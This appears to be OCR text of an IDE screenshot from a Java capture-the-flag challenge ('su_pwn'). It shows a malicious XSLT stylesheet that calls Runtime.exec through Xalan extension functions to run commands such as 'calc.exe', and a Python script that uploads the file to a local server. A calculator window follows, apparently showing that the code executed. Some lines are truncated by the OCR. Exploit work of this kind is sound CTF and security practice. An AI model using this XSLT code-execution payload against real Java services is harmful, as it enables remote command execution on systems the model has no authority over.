 SP su_pwn Version control Current File
Project
su_pwn F:\CTF_Java\su_pwn
.idea
lib
web.jar
src
main
java
com.eddiemurphy
Main
IndexController.class null.xslt pom.xml
3 7
1 <?xml version="1.0" encoding="UTF-16"?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
3 <xsl:template>
4 <!-- #113 Methodref: java/lang/Runtime.getRuntime:()Ljava/lang/Runtime; -
5 <!-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lan
6 <!-- #114 Utf8: open -a calculator -->
7 <!-- #115 String: touch /tmp/pwn -->
8 <xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc.exe')" xmln
9 <xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.
10 <!-- #132 Utf8: <init> -->
T test Version control Current File
3.py
1
1 import requests
2
3 url = "http://127.0.0.1:8080/upload?filename=abcdfr"
4 files = {'File': open('F:\\CTF_Java\\su_pwn\\src\\main\\java\\com\\eddiemurphy\\null.xslt', 'rb')}
5 res = requests.post(url, files=files)
6 print(res.text)
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =